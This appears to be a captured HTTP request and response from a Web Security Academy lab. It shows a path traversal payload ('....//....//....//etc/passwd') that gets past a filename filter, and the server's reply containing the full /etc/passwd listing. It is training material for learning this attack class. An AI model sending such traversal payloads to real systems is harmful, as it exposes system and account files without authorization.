 https://0a78000404d945f480c11c65006d0092.web-security-academy.net
< > Send
1 GET /image?filename=....//....//....//etc/passwd HTTP/1.1
2 Host: 0a78000404d945f480c11c65006d0092.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: session=J9SgMhUm8r0HVnieGqoNJBufgMe5e85j
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Response
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 2316
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin